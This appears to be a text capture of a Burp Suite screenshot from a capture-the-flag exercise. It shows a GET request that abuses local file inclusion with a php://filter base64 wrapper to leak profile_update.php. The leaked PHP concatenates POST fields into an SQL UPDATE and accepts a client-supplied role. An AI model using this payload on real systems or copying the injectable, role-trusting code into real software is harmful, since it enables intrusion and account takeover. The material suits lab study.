 Request
Pretty Raw \n Actions
1 GET /image.php?img=php://filter/convert.base64-encode/resource=profile_update.php
2 Host: 10.10.11.135
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:99.0) Gecko/20100101 Firefo
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Converted text
Copy to clipboard
25 $result = $statement->execute(array('id' => $id));
26 $user = $statement->fetch();
27
28 if ($user !== false) {
29
30 ini_set('display_errors', '1');
31 ini_set('display_startup_errors', '1');
32 error_reporting(E_ALL);
33
34 $firstName = $_POST['firstName'];
35 $lastName = $_POST['lastName'];
36 $email = $_POST['email'];
37 $company = $_POST['company'];
38 $role = $user['role'];
39
40 if (isset($_POST['role'])) {
41 $role = $_POST['role'];
42 $_SESSION['role'] = $role;
43 }
44
45
46 // dont persist role
47 $sql = "UPDATE users SET firstName='$firstName', lastName='$la
company='$company' WHERE id=$id";
48
49 $stmt = $pdo->prepare($sql);
50 $stmt->execute();
51
52 $statement = $pdo->prepare("SELECT * FROM users WHERE id = :id
53 $result = $statement->execute(array('id' => $id));
54 $user = $statement->fetch();
55
56 // but return it to avoid confusion
57 $user['role'] = $role;
58 $user['6'] = $role;
59